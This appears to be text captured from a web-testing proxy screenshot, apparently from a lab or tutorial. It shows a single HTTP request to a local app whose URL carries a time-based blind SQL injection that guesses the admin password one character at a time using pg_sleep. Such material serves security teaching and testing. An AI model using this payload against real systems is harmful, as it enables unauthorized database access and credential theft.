 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000 Update Host header to ma
1 GET /api/products/1;SELECT%20CASE%20WHEN%20('§a§'=SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20username='admin'),1,1))%20THEN%20pg_sleep(3)%20END HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15